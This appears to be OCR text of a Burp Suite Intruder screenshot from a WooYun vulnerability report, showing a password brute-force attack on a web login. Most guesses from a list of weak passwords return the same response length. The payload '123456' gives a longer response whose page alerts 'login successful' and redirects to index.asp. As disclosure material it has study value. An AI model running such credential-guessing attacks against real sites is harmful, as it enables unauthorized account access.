 Intruder attack 8
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
220 123456 200 1975
0 200 1612 baseline request
1 qazxswedc 200 1612
2 qaz#@!321 200 1612
3 123qwe!@# 200 1612
4 !@#qweasd 200 1612
6 zxcasdqwe!@# 200 1612
5 !@#qweasdzxc 200 1612
7 qwe123123 200 1612
8 qazxswedc!@# 200 1612
9 !qazxsw2@ 200 1612
10 zxc123!@# 200 1612
Request Response
Raw Headers Hex HTML Render
.login ul {width:100%;margin:0px auto;}
.submitbutton{width:65%;margin:0 auto;padding-bottom:30px;}
.button02s{float:right;border:none;width:80px;margin-right:4px;}
.button02{float:right;border:none;width:80px;margin-right:4px;}
.button01{float:right;border:none;width:80px;margin-right:4px;}
</style>
<body >
<script>alert('登陆成功'); window.location.href='index.asp';</script>
</body>
</html>
? < + > Type a search term
www.wooyun.org
398 of 560664